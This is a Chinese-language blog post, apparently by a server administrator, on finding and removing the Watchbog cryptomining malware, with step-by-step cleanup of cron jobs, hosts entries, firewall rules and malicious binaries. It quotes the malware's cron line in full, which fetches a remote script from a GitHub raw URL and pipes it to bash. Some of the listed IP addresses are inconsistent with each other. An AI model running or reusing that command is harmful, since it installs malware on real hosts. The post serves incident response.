近期运势不大好,竟然有台服务器被挖矿了,下边统计下问题造成的流程和解决方案,仅作参考。

一、Watchbog挖矿病毒感染



1、服务器接到cpu警报,cpu被占有做到100%,登陆服务器查询,发现cpu被一个watchbog的过程布满了,如下图所示:

2、杀死对话



发现用kill杀死后,这一过程依然会隔一会全自动下去,很显著被添加了定时任务,查验所显示:

*/9 * * * * (curl -fsSL https://raw.githubusercontent.com/luckysBoys/lucks/master/555.sh||wget -q -O- https://raw.githubusercontent.com/luckysBoys/lucks/master/555.sh||python -c \'import urllib2 as fbi;print fbi.urlopen(\"ht

tps://github.com/luckysBoys/lucks/blob/master/5.sh\").read()\'||curl -fsSL https://raw.githubusercontent.com/luckysBoys/lucks/master/555.sh||wget -q -O - https://raw.githubusercontent.com/luckysBoys/lucks/master/555.sh||curl -fsSLk https://raw.githubusercontent.com/luckysBoys/lucks/master/555.sh -m 90||wget -q -O - https://raw.githubusercontent.com/luckysBoys/lucks/master/555.sh --no-check-certificate -t 2 -T 60)|bash

开启这一URL,发现好像一堆base64的保密,密文详细地址。

3、当消除掉定时任务的信息以后,隔了一会,其又被添加了以上一模一样的具体内容,因此该木马程序并不是一般的木马程序。

4、通过之后的掌握,发现该过程watchbog为被嵌入的挖矿程序流程,该程序会在cron下边载入脚本制作,按时去pastebin.com免费下载木马病毒逐渐挖矿,假如删掉不完全依然会经常性运行这一挖矿程序流程。

二、处理全过程

1、 改动/etc/hosts

仔细观察定时任务具体内容,可以发现好多个故意网站地址,各自如下所示:

1)raw.githubusercontent.com

2)github.com

先将以上这种详细地址跳转到当地

2、服务器防火墙操纵进出总流量

将以上被网络攻击带上的网站域名所相匹配的的ip详细地址开展ip限制。

--例如raw.githubusercontent.com相匹配的ip为10.20.208.21

iptables -A INPUT -s 10.20.209.21 -j DROP

iptables -A OUTPUT -s 10.20.209.21 -j DROP

iptables -A OUTPUT -j DROP -d 10.20.209.2

--保存修改具体内容

/sbin/service iptables save

3、清除curl get脚本制作

由于该挖矿程序流程会依靠curl、wget命令去免费下载病毒感染,因此第一时间大家要开展如下所示实际操作:

mv /usr/bin/curl /usr/bin/lruc

mv /usr/bin/wget /usr/bin/tegw

假如确定病毒感染完全被删掉,我们可以不用实际操作。

4、 删除cron里边的有关每日任务

crontab -l

/etc/cron.d

/etc/cron.deny

/etc/cron.monthly

/etc/cron.daily

/etc/cron.hourly

/etc/crontab

/etc/cron.weekly

以上8个与cron有关的文件名称我们都必须认真仔细一遍,但凡相关不知名的网站域名等数据都需要彻底删除。

1) crontab -l

2)/etc/cron.d

该文件目录下新增加了好多个命令:appache、root、system

3)/etc/cron.deny

并没有发现

4)/etc/cron.monthly



5)/etc/cron.daily



6)/etc/cron.hourly



7)/etc/crontab

在crontab文件中还发现了新的隐匿命令httpntp、ftpdns

8)/etc/cron.weekly

并没有发现

最终在使用find过虑一遍,保证彻底清理整洁。





5、 删掉故意命令

与此同时大家还发现了故意命令/bin/httpntp、/bin/ftpsdns、/usr/bin/watchbog

往往见到这种故意命令,是以定时任务日志(/var/log/cron)中发现的。



6、 删掉tmp文件目录下timesyncc.service文档

文件详细信息如下所示:

7、杀掉watchbog进程

ps -ef|grep watchbog|awk \'{print $2}\'|xargs kill -9

汇总

应对挖矿进程我简易汇总了以下几个方面,假如碰到挖矿进程解决顺序如下所示:

1)查询定时任务,寻找挖矿程序流程在实行的具体内容。

2)将恶意网站地址的hosts所有跳转到当地(127.0.0.1)

3)细心查询审批与定时任务相关的资料和文件目录,开展消除

4)删掉恶意的指令与包,重新命名系统软件中被充分利用的指令

5)杀掉相匹配恶意进程(为什么放进最终呢?由于即使最开始杀掉,其依然会由于定时任务这些自动启动)

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌抄袭侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。